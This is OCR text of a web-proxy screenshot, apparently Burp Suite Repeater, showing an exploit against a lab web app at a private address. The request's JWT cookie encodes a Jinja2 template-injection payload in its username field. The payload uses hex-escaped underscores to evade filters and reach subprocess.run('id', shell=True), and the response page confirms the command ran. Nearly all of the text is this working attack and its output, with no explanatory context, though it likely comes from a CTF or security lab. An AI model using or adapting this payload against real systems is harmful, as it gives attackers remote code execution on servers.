 Send
Cancel
< | ▾
> | ▾
Target: http://10.0.2.15:5003
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: 10.0.2.15:5003
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.15:5003/login
8 Connection: close
9 Cookie: JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Int7c2VsZnxhdHRyKCdcXHg1ZlxceDVmaW
5pdFxceDVmXFx4NWYnKXxhdHRyKCdcXHg1ZlxceDVmZ2xvYmFsc1xceDVmXFx4NWYnKXxhdHRyKCdcXHg1Zlxce
DVmZ2V0aXRlbVxceDVmXFx4NWYnKSgnXFx4NWZcXHg1ZmJ1aWx0aW5zXFx4NWZcXHg1ZicpfGF0dHIoJ1xceDVm
XFx4NWZnZXRpdGVtXFx4NWZcXHg1ZicpKCdcXHg1ZlxceDVmaW1wb3J0XFx4NWZcXHg1ZicpKCdzdWJwcm9jZXN
zJyl8YXR0cigncnVuJykoJ2lkJywgc2hlbGw9VHJ1ZSl9fSJ9.-e3Hq0dL9KdMXSNKsPywyE_Vdajmy6CAZDq4R
MyU-c8
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
17 </head>
18 <body>
19
20
21
22
23
24
25 <h1 style="text-align: center; color: white;">
Welcome, CompletedProcess(args=&#39;id&#39;, returncode=0)!
</h1>
26 <p style="text-align:center; color: white;">
This is your dashboard incase you didn't know that.
</p>
27
28 <br>
29
30
31
32 <form method="POST" action="/logout">
33 <input class="logout-button" type="submit" value="Log out">
34 </form>
35
36 <br>
37 </body>
38 </html>
39
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 5
Done
896 bytes | 54 millis